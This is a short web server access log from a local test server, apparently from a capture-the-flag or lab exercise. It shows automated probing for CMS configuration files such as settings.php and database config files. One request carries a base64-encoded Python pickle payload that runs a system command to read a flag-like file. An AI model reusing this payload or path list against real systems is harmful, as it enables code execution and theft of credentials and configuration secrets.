 195 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fsites%2fdefault%2fsettings.php HTTP/1.1" 404 -
196 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig.php HTTP/1.1" 404 -
197 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig.inc.php HTTP/1.1" 404 -
198 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconf%2f_basic_config.php HTTP/1.1" 404 -
199 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fsite.php HTTP/1.1" 404 -
200 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fsystem%2fconfig%2fdefault.php HTTP/1.1" 404 -
201 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fframework%2fconf%2fconfig.php HTTP/1.1" 404 -
202 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fmysite%2f_config.php HTTP/1.1" 404 -
203 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2ftypo3conf%2flocalconf.php HTTP/1.1" 404 -
204 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fconfig_global.php HTTP/1.1" 404 -
205 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fconfig_ucenter.php HTTP/1.1" 404 -
206 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2flib HTTP/1.1" 404 -
207 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKb
HAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu HTTP/1.1" 500 -
208 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.inc.php HTTP/1.1" 404 -
209 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.php HTTP/1.1" 404 -
210 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fincludes%2fconfig.php HTTP/1.1" 404 -
211 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fcommon.inc.php HTTP/1.1" 404 -
212 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
213 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -
214 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2finclude%2fconfig.inc.php HTTP/1.1" 404 -
215 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
216 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -
217 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /404.php HTTP/1.1" 404 -
218 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /index.html HTTP/1.1" 404 -
219 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /user%2f HTTP/1.1" 404 -